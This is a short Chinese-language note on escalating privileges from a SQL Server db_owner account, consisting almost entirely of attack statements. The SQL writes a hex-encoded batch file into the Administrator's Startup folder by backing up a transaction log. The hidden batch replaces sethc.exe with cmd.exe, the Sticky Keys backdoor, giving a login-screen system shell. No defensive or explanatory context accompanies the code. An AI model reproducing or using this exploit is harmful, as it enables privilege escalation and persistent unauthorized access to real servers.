 db_owner权限下
1、通过备份文件到启动项提权
alter database [northwind] set RECOVERY FULL--
create table cmd (a image)--
backup log [northwind] to disk = 'c:\cmd1' with init--
insert into cmd (a) values
(0x130A0D0A404563686F206F66660D0A406364202577696E646972250D0A4064656C20646972202F73202F61
2073657468632E6578650D0A40636F7079202577696E646972255C73797374656D33325C636D642E657865202
577696E646972255C73797374656D33325C73657468632E657865202F790D0A40636F7079202577696E646972
255C73797374656D33325C636D642E657865202577696E646972255C73797374656D33325C646C6C63616368
655C73657468632E657865202F790D0A)--
backup log [northwind] to disk = 'C:\Documents and Settings\Administrator\「开始」菜单\程序\启动
\start.bat'--
drop table cmd--